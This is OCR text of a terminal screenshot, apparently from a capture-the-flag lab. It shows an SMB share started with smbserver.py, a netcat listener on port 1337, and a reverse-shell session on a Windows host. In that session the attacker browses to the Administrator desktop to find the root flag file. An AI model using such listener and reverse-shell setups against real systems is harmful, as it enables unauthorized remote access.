 Terminal - nc -nvlp 1337
File Edit View Terminal Tabs Help
python3 smbserver.py share .
nc -nvlp 1337
c:\Windows\System32>cd C:\Users
cd C:\Users
C:\Users>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 8620-71F1
 Directory of C:\Users
18/03/2017  02:16 ��    <DIR>          .
18/03/2017  02:16 ��    <DIR>          ..
18/03/2017  02:16 ��    <DIR>          Administrator
17/03/2017  05:17 ��    <DIR>          babis
18/03/2017  02:06 ��    <DIR>          Classic .NET AppPool
14/07/2009  10:20 ��    <DIR>          Public
               0 File(s)              0 bytes
               6 Dir(s)  24.411.586.560 bytes free
C:\Users>type Administrator\Desktop\root.txt
type Administrator\Desktop\root.txt
The system cannot find the file specified.
C:\Users>cd Administrator\Desktop
cd Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 8620-71F1
 Directory of C:\Users\Administrator\Desktop
18/03/2017  02:17 ��    <DIR>          .
18/03/2017  02:17 ��    <DIR>          ..
18/03/2017  02:17 ��                32 root.txt.txt
               1 File(s)             32 bytes
               2 Dir(s)  24.412.110.848 bytes free